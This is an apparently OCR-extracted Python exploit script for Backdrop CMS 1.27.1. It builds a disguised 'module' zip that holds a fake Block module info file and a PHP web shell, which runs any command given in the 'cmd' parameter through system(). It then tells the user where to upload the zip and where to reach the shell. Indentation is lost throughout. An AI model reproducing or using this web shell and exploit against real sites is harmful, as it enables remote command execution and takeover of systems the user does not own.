 import os
import time
import zipfile
def create_files():
info_content = """
type = module
name = Block
description = Controls the visual building blocks a page is constructed
with. Blocks are boxes of content rendered into an area, or region, of a
web page.
package = Layouts
tags[] = Blocks
tags[] = Site Architecture
version = BACKDROP_VERSION
backdrop = 1.x
configure = admin/structure/block
; Added by Backdrop CMS packaging script on 2024-03-07
project = backdrop
version = 1.27.1
timestamp = 1709862662
"""
shell_info_path = "shell/shell.info"
os.makedirs(os.path.dirname(shell_info_path), exist_ok=True)  # Klasörüoluşturur
with open(shell_info_path, "w") as file:
file.write(info_content)
shell_content = """
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>
"""
shell_php_path = "shell/shell.php"
with open(shell_php_path, "w") as file:
file.write(shell_content)
return shell_info_path, shell_php_path
def create_zip(info_path, php_path):
zip_filename = "shell.zip"
with zipfile.ZipFile(zip_filename, 'w') as zipf:
zipf.write(info_path, arcname='shell/shell.info')
zipf.write(php_path, arcname='shell/shell.php')
return zip_filename
def main(url):
print("Backdrop CMS 1.27.1 - Remote Command Execution Exploit")
time.sleep(3)
print("Evil module generating...")
time.sleep(2)
info_path, php_path = create_files()
zip_filename = create_zip(info_path, php_path)
print("Evil module generated!", zip_filename)
time.sleep(2)
print("Go to " + url + "/admin/modules/install and upload the " +
zip_filename + " for Manual Installation.")
time.sleep(2)
print("Your shell address:", url + "/modules/shell/shell.php")
In a nutshell, it creates a .zip file that
is going to allow for command
execution after uploading, with the
URL as the input parameter.